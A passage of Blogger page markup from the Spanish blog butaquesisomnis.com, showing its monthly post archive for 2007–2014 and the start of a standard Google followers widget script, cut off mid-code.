<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
